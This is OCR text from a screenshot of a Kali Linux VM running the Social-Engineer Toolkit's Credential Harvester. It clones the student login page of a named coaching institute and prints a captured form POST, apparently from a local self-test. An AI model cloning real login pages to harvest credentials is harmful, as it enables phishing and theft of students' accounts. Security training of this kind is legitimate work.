 jacob [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:58
Matrix Edu: Secure Login
https://www.matrixedu.in/login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Matrix Olympiad Gallery Blog Student Corner Matrix Online Admission Assistance: +91 1572 241911
MATRIX
ABOUT US COURSES RESULTS ADMISSIONS FOR STUDENTS CAREERS CONTACT
Student Login
RESEARCH!
BEST ONLINE
EDUCATION!
Home Student Login
Enter Roll No.
Enter your password
LOGIN NOW
Ready to Join The Best JEE & NEET Coaching in Sikar?
Submit your details, and our team will guide you to success in JEE, NEET, and beyond.
Student Name*
jacob@jacob: ~
File Actions Edit View Help
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]: 10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.matrixedu.in/login
[*] Cloning the website: https://www.matrixedu.in/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [11/May/2025 20:57:58] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: roll_no=karan+singh
POSSIBLE PASSWORD FIELD FOUND:
PARAM: type=student
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Right Ctrl
9+
36°C
Cloudy
Search
ENG
IN
20:58
11-05-2025